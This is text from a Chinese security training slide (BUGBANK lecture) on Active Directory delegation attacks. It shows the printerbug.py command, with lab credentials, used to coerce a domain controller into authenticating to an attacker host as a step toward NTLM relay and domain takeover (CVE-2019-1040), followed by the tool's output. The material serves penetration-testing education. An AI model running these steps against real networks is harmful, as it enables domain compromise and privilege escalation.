 漏洞银行BUGBANK bilibili
大咖面对面
主讲 谢公子 | 深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
4 利用基于资源的约束性委派接管域控或权限提升
4.1.3 结合NTLM Relay接管域控(CVE-2019-1040)
• 通过有效域账号SMB连接域控，并触发SpoolService错误。域控将通过SMB回连至攻击者主机
python3 printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
/opt/impacket/examples master printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
[*] Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at 10.211.55.5
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
漏洞银行 | BUGBANK
漏洞银行
BUGBANK